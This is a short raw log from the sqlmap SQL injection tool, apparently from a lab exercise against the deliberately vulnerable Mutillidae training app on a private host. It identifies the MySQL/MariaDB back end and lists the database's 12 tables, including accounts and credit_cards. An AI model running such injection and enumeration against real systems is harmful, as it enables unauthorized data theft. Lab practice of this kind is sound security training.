 [17:43:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.48, PHP 8.0.7, PHP
back-end DBMS: MySQL 5 (MariaDB fork)
[17:43:34] [INFO] fetching tables for database: 'mutillidae'
Database: mutillidae
[12 tables]
+----------------------------+
| accounts                   |
| blogs_table                |
| captured_data              |
| credit_cards               |
| help_texts                 |
| hitlog                     |
| level_1_help_include_files |
| page_help                  |
| page_hints                 |
| pen_test_tools             |
| user_poll_results          |
| youtubevideos              |
+----------------------------+
[17:43:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.100'
[*] ending @ 17:43:35 /2021-07-17/